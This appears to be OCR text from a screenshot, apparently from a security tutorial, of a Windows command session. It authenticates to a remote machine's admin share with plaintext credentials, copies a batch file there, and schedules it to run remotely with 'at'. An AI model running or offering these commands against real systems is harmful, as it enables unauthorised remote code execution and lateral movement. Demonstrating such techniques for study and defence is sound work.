 管理员: C:\windows\system32\cmd.exe
C:\Users\John>net use \\192.168.1.5 Passw0rd! /user:admin
命令成功完成。
C:\Users\John>copy add.bat \\192.168.1.5\c$\wmpub
已复制         1 个文件。
C:\Users\John>dir \\192.168.1.5\c$\wmpub
驱动器 \\192.168.1.5\c$ 中的卷没有标签。
卷的序列号是 3069-5535
\\192.168.1.5\c$\wmpub 的目录
2015/07/02  21:50    <DIR>          .
2015/07/02  21:50    <DIR>          ..
2015/07/02  21:49                32 add.bat
2012/04/21  21:15    <DIR>          wmiislog
1 个文件             32 字节
3 个目录 14,447,644,672 可用字节
C:\Users\John>net time \\192.168.1.5
\\192.168.1.5 的当前时间是 2015/7/2 21:50:52
命令成功完成。
C:\Users\John>at \\192.168.1.5 21:52 c:\wmpub\add.bat
新加了一项作业，其作业 ID = 1
C:\Users\John>at \\192.168.1.5
状态 ID     日期                    时间          命令行
-------------------------------------------------------------------------------
1   今天                    21:52         c:\wmpub\add.bat
C:\Users\John>at \\192.168.1.5
列表是空的。
C:\Users\John>_
微信号: lemon-sec